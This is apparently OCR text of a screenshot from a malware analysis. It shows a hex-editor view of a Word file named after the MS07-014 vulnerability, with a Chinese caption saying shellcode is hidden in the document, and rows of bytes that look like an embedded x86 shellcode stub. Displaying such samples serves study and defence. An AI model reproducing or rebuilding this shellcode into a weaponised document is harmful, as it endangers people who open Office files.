 UltraEdit-32 - [C:\MS07-014.doc]
File Edit Search Project View Format Column Macro Advanced Window Help
MS07-014 doc
隐藏于word文档
中的shellcode
0000f700h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0000f710h: 09 00 00 03 24 01 16 24 01 49 66 01 00 00 00 61
0000f720h: 24 01 6E 00 00 EB 24 01 17 24 01 49 66 01 00 00
0000f730h: 00 02 96 6C 00 03 34 01 05 D6 18 06 01 01 00 06 ;
0000f740h: 01 01 00 06 01 01 00 06 01 01 00 EB 29 01 00 06 ;
0000f750h: 01 01 00 08 D6 30 00 02 94 FF 71 1C 10 26 00 06 ;
0000f760h: DD 1C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ;
0000f770h: 00 00 60 06 9F 09 31 DB 66 BB 2C 67 31 C9 41 C1 ;
0000f780h: E1 10 01 CB EB 0A D0 74 10 00 AF 00 13 D6 30 00 ;
0000f790h: 53 6A 04 43 43 43 43 53 89 E2 6A 08 58 59 59 CD ;
0000f7a0h: 2E 3C 05 5B 74 D6 B8 43 21 32 39 89 DF 47 47 47 ;
0000f7b0h: 47 AF 75 C8 FF E7 44 44 44 44 44 44 44 44 00 14 ;
0000f7c0h: F6 01 00 00 1A D6 08 00 00 00 FF 00 00 00 FF 1B ; ö....Ö....ÿ...ÿ.
0000f7d0h: FF FF FF FF 00 FF 00 00 00 FF 1C D6 08 00 00 00 ; ÿÿÿÿ.ÿ...ÿ.Ö....
0000f7e0h: FF 00 00 00 FF 1D D6 08 00 00 00 FF 00 00 00 FF ; ÿ...ÿ.Ö....ÿ...ÿ
0000f7f0h: 34 D4 33 00 30 0A 03 6C 00 61 F6 03 00 00 00 05 ; 4Ô3.0..l.aö.....
0000f800h: 7A 3E 00 00 7C 3E 00 00 9E 3E 00 00 E2 3E 00 00 ; z>..|>..ž>..â>..
For Help, press F1 Pos: f725H, 63269, CW DOS Mod: 10/31/2007 1:11:30PM Bytes Sel: 143 INS